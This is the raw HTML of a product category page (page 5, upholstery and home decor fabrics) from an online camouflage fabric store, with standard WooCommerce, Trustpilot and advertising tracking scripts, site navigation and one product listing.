<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"13","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Mini","repeatable":true,"uuid":"825e77ce-c851-c455-6e69-66ada4b5b40a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"170px","height":"24px","locale":"en-US","theme":"light","fontFamily":"Roboto"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcImNvbG9waG9uXCIpL0RJVlsxXS9ESVZbMV0iLCIvL0RJVltAY2xhc3M9XCJmb290ZXItd2lkZ2V0cyByb3ctMSBjb2wtNCBmaXhcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0RJVlsxXS9GT09URVJbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Micro Combo","repeatable":false,"uuid":"3972951a-adbc-8fec-d085-b2ee9d42daad","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US","theme":"dark"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Reviews SEO","repeatable":true,"uuid":"5c27306c-f435-17ed-6ab1-c0337e8962c6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"700px","locale":"en-US"}]};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.6.1" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/camofabricdepot.com\/?wc-ajax=","nonces":{"public":"6182f1381a","apply_coupon":"2f162d486d"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https:\/\/camofabricdepot.com\/checkout\/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.6.1" id="wt-smart-coupon-for-woo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39df5ff7431d65112c7ae940149631dc","fragment_name":"wc_fragments_39df5ff7431d65112c7ae940149631dc","request_timeout":"5000"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","root":"https:\/\/camofabricdepot.com\/wp-json\/","nonce_wp_rest":"8f76185614","nonce_ajax":"8bbbfb12f1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://camofabricdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://camofabricdepot.com/wp-json/wp/v2/product_cat/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://camofabricdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="msvalidate.01" content="055452AE6202E69B848A2697254D4C3B" />
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1464053597237305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://kit.fontawesome.com/c5322d0121.js" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Ads: 833219401 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833219401"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-833219401');
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-833219401":"l4J1CJjNv3gQydanjQM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-833219401","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Camouflage Fabrics | Upholstery Fabric / Home Decor & General Use Fabric","list_id":"product_category.camouflage-fabrics.upholstery-home-decor-general-use-fabric","page_type":"product_category","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":30260,"title":"7 oz. Polyester Duck &#8211; Realtree Mini Xtra Black &#8211; 58&#8243;","type":"product","categories":[],"parent":{"id":0,"title":"7 oz. Polyester Duck &#8211; Realtree Mini Xtra Black &#8211; 58&#8243;","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":30260,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://camofabricdepot.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/plain" data-wpconsent-name="facebook-pixel" data-wpconsent-category="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-wpconsent-name="facebook-pixel" data-wpconsent-category="marketing">

				fbq('init', '378222002660754', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://camofabricdepot.com/rsslatest.xml" />		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.site-header {
	margin-bottom:0px !important;
}

.wpo-field label.wpo-radio input:checked+span.wpo-radio-inner {
	background: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .main-navigation{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:-55px;margin-bottom:0px;margin-left:11px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#9aa0a7;border-width:1px;border-radius:0px;border-style:none;border-color:#9aa0a7;}#page .site-footer{font-size:16px;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:25px;padding-bottom:59px;padding-left:0px;padding-right:0px;color:#76787e;border-width:1px;border-radius:0px;border-style:none;border-color:#76787e;background-color:#272424;}</style><meta name="msvalidate.01" content="B226EE41861BF9666FCDC17C7A6E110D" />
<link rel="stylesheet" href="/wp-content/themes/storefront/assets/css/style.css?ver=9.4.3" media="all">
</head>

<body class="archive paged tax-product_cat term-upholstery-home-decor-general-use-fabric term-12 wp-custom-logo wp-embed-responsive paged-5 wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-header-active sp-designer sp-shop-alignment-center wpb-js-composer js-comp-ver-8.5 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

			<div class="col-full"><div class="sp-header-row"><div class="sp-header-span-3">		<div class="site-branding">
			<a href="https://camofabricdepot.com/" class="custom-logo-link" rel="home"><img width="400" height="217" src="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg" class="custom-logo" alt="Camo Fabric Depot" decoding="async" fetchpriority="high" srcset="https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark.jpg 400w, https://camofabricdepot.com/wp-content/uploads/2017/01/logo-final-dark-300x163.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</div>
		</div><div class="sp-header-span-6">			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="sp-header-span-3 sp-header-last">		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://camofabricdepot.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div><div class="sp-header-row"><div class="sp-header-pre-3 sp-header-span-6 sp-header-post-3">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-primary-shop-menu" class="menu"><li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-11654" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li id="menu-item-11657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li id="menu-item-27972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li id="menu-item-11659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li id="menu-item-11658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li id="menu-item-11655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li id="menu-item-12121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li id="menu-item-21174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li id="menu-item-11661" class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li id="menu-item-16251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li id="menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-new-primary-shop-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11653"><a>Buy Camo Fabric</a>
<ul class="sub-menu">
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11654"><a>By Pattern</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11657"><a href="https://camofabricdepot.com/a-tacs-camo-fabric/">A-TACS Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27972"><a href="https://camofabricdepot.com/kryptek-camo-fabric/">Kryptek Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11659"><a href="https://camofabricdepot.com/mossy-oak-camo-fabric/">Mossy Oak Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11658"><a href="https://camofabricdepot.com/multicam-camo-fabric/">MultiCam Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11655"><a href="https://camofabricdepot.com/next-camo-fabric/">Next Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12121"><a href="https://camofabricdepot.com/prym1-camo-fabric/">Prym1 Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://camofabricdepot.com/realtree-camo-fabric/">Realtree Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://camofabricdepot.com/sirphis-camo-fabric/">Sirphis Camo Fabric</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21174"><a href="https://camofabricdepot.com/truetimber-fabric/">TrueTimber® Fabric</a></li>
	</ul>
</li>
	<li class="submenuMain menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11661"><a>By Usage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11662"><a href="/product-category/hunting-outdoor-fabric/">Hunting &#038; Outdoor Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="/product-category/camouflage-fabrics/apparel-fabric/">Apparel Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="/product-category/camouflage-fabrics/tactical-fabric/">Tactical Fabric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery &#038; Home Decor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16251"><a href="/shop/sample-fabric/">Order Samples</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a href="https://camofabricdepot.com/solid-color-fabrics/">Solid Color Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://camofabricdepot.com/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://camofabricdepot.com/clearance-fabrics/">Clearance Fabrics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28729"><a href="https://camofabricdepot.com/frequently-asked-questions/">FAQs</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div></div></div>
		</div>
	</header><!-- #masthead -->
	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://camofabricdepot.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/product-category/camouflage-fabrics/">Camouflage Fabrics</a><span class="breadcrumb-separator"> / </span><a href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/">Upholstery Fabric / Home Decor &amp; General Use Fabric</a><span class="breadcrumb-separator"> / </span>Page 5</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Upholstery Fabric / Home Decor &amp; General Use Fabric</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 65&ndash;80 of 128 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/4/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/4/">4</a></li>
	<li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/6/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-30260 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-realtree product_tag-realtree-mini-xtra-black has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/7-oz-polyester-duck-realtree-mini-xtra-black-58/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7 oz. Polyester Duck - Realtree Mini Xtra Black - 58&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">7 oz. Polyester Duck &#8211; Realtree Mini Xtra Black &#8211; 58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.45</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="30260">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[30260] = {"id":"30260","sku":"7oz-PolyDuck-RT-Mini-Xtra-Black","price":9.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30260","sku":"7oz-PolyDuck-RT-Mini-Xtra-Black","gpf":"woocommerce_gpf_30260","gla":"gla_30260"},"is_variable":false,"type":"simple","name":"7 oz. Polyester Duck - Realtree Mini Xtra Black - 58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[30260]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-30258 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-realtree product_tag-realtree-mini-xtra-orange has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
